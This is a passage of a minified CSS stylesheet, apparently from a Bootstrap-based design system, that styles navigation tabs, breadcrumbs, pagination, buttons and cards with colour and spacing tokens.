#1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] .page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, #0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm,.btn-group-sm>.btn{padding:.375rem .75rem;font-size:.875rem}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 